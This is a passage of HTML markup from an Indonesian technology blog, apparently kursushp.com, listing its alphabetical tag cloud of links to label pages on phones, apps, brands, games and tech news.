<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Cortana%20di%20Windows%2011'>Aplikasi Cortana di Windows 11</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Scam%20Raup%20Rp%205'>Aplikasi Scam Raup Rp 5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apps'>Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Arc'>Arc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ARF-DIREx'>ARF-DIREx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aruba%20Gandeng%20Microsoft'>Aruba Gandeng Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aset'>Aset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Asus'>Asus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Awan'>Awan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Axesstel'>Axesstel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/axiata%20xl'>axiata xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AXIS'>AXIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bada'>Bada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagaimana%20cara%20memilih%20ponsel%20yang%20tepat%3F'>Bagaimana cara memilih ponsel yang tepat?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagi'>Bagi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bahasa'>Bahasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bakal%20Pakai%20Kamera%2048%20MP'>Bakal Pakai Kamera 48 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bank'>Bank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banking'>Banking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banyak%20Bonus%20Menarik'>Banyak Bonus Menarik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Barang'>Barang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Baterai'>Baterai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Benda%20Bersejarah'>Bawa Benda Bersejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Kamera%20108%20MP%20Harga%20Terjangkau'>Bawa Kamera 108 MP Harga Terjangkau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bayi'>Bayi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BBM'>BBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bekas'>Bekas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Belum'>Belum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Benar-benar'>Benar-benar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BenQ-Siemens'>BenQ-Siemens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Beraksi'>Beraksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berambisi'>Berambisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berbagai%20Wallpaper%20HD%20Garena%20Call%20of%20Duty%3A%20Mobile'>Berbagai Wallpaper HD Garena Call of Duty: Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berdoa'>Berdoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berenang'>Berenang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berencana'>Berencana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berhadiah'>Berhadiah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berita'>Berita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersabar'>Bersabar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersama'>Bersama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersarang'>Bersarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersinergi'>Bersinergi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bing'>Bing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bioware'>Bioware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bird'>Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BlackBerry'>BlackBerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blokir'>Blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blue%20Ocean'>Blue Ocean</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bola'>Bola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Booth'>Booth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bos%20Xiaomi%20Ucapkan%20Salam%20Perpisahan'>Bos Xiaomi Ucapkan Salam Perpisahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broadband'>Broadband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broom'>Broom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Browser'>Browser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/bug'>bug</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bukti%20Manusia%20Pernah%20Disapu%20Terjangan%20Asteroid'>Bukti Manusia Pernah Disapu Terjangan Asteroid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bumi%20Ada%20Penyok%20Akibat%20Lubang%20di%20Samudra%20Hindia'>Bumi Ada Penyok Akibat Lubang di Samudra Hindia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Buruh%20Pabrik%20iPhone%20Dirayu%20Bonus%20Rp%2014%20Juta'>Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Butir'>Butir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cable%20Finder'>Cable Finder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canggih'>Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canon'>Canon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cashback'>Cashback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/celah%20keamanan'>celah keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Center'>Center</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Charger'>Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/cheat'>cheat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cheetah'>Cheetah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chip'>Chip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chrome'>Chrome</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ciptakan'>Ciptakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/City'>City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Clinic'>Clinic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Coaching'>Coaching</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Consumer'>Consumer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Converter'>Converter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corby%20II'>Corby II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corsair'>Corsair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cosplay'>Cosplay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/crew%20dragon'>crew dragon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber'>Cyber</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber%20Life'>Cyber Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyberlife'>Cyberlife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dahsyatnya'>Dahsyatnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Baterai%205.000%20mAh'>dan Baterai 5.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Kecerdasan%20Buatan'>dan Kecerdasan Buatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dana'>Dana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dell'>Dell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Desktop'>Desktop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Developer'>Developer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diakusisi'>Diakusisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diancam'>Diancam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dibanderol'>Dibanderol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diciduk'>Diciduk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Didenda'>Didenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Difinalisasi'>Difinalisasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diguncang'>Diguncang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dilan'>dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Distributor'>Distributor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditemukan%20Ikan%20Aneh%20dengan%20Deretan%20Gigi%20Seperti%20Manusia'>Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditutup'>Ditutup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/DivX'>DivX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Djarum'>Djarum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dorong%20Kesehatan%20Digital'>Dorong Kesehatan Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone'>drone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone%20facebook'>drone facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Duet'>Duet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dunia'>Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/eBook'>eBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ECS'>ECS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Edukasi'>Edukasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EeePad'>EeePad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Elektronika'>Elektronika</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Email'>Email</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Enduro'>Enduro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/energizer%20power%20max%20p18k%20pop'>energizer power max p18k pop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Era'>Era</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ericsson'>Ericsson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EVDO'>EVDO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Evolusi'>Evolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Explorer'>Explorer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Extreme'>Extreme</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook%20dan%20Google%20Bagikan%20Duit%20Miliaran%20ke%20Warga'>Facebook dan Google Bagikan Duit Miliaran ke Warga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/facebook%20messenger'>facebook messenger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fastel'>Fastel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Features'>Features</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fenomena%20Aneh%20Moncong%20Aligator%20Bermunculan%20dari%20Lapisan%20Es'>Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan'>film dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan%201991'>film dilan 1991</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Final%20Fantasy%20VII%20Remake%20Part%202%20Tak%20Dibuat%20Nomura'>Final Fantasy VII Remake Part 2 Tak Dibuat Nomura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fintech'>fintech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Firefox'>Firefox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fitur%20hibernate%20adalah%20mode%20hemat%20daya%20yang%20dirancang%20terutama%20untuk%20laptop'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fitur%20whatsapp'>fitur whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Flexi'>Flexi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foam%207'>Foam 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Football'>Football</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forex'>Forex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forum'>Forum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto%20Mars%20Resolusi%20Tinggi%20Jepretan%20Wahana%20China'>Foto Mars Resolusi Tinggi Jepretan Wahana China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fotografer%20Profesional%20Bongkar%20Rahasia%20Kamera%20Selfie%20vivo%20v19'>Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fouraquare'>Fouraquare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekuensi'>Frekuensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekwensi'>Frekwensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fujitsu'>Fujitsu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fundamental'>Fundamental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy'>Galaxy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a'>galaxy a</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a10'>galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a20'>galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a50'>galaxy a50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20fold'>galaxy fold</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20j'>galaxy j</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy%20M31%20Usung%20Kamera%2064%20MP%20dan%20Baterai%206.000%20mAh'>Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10'>galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%205g'>galaxy s10 5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%20plus'>galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GalaxyMan'>GalaxyMan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gambar'>Gambar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Game'>Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20dilan'>game dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20pubg'>game pubg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games'>Games</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games%20News'>Games News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Garam'>Garam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gbwhatsapp'>gbwhatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Geminoid'>Geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gempa'>Gempa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Global'>Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gmail'>Gmail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GNU%20Linux'>GNU Linux</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google%20Razia%20VPN%20Penyebar%20Malware%20Perbankan%20di%20Play%20Store'>Google Razia VPN Penyebar Malware Perbankan di Play Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GoogleEarth%20Win%20Plus%205.0.11729.1014'>GoogleEarth Win Plus 5.0.11729.1014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gopay'>gopay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grab'>grab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grabthinkubator'>grabthinkubator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gratis'>Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grup%20whatsapp'>grup whatsapp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GSM%203G'>GSM 3G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gucci'>Gucci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gulingkan'>Gulingkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Guru'>Guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hadirkan%20Solusi%20Transformasi%20Digital'>Hadirkan Solusi Transformasi Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a10'>harga galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a20'>harga galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20honor%2010%20lite'>harga honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20xiaomi%20mi%209'>harga xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Harus'>Harus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Heboh'>Heboh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Helikopter%20NASA%20Akan%20Terbang%20di%20Mars'>Helikopter NASA Akan Terbang di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hidrogen'>Hidrogen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hijau'>Hijau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitachi'>Hitachi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitung-hitung%20Biaya%20Buat%20yang%20Mau%20Tinggal%20di%20Bulan'>Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hoax'>Hoax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hobi'>Hobi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor'>honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor%2010%20lite'>honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HP'>HP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTC%20Desire'>HTC Desire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTTPS'>HTTPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hujan%20Nuklir'>Hujan Nuklir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ICT%20Fund'>ICT Fund</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IE9'>IE9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iklan%20instagram'>iklan instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ikon'>Ikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IM2'>IM2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-1'>
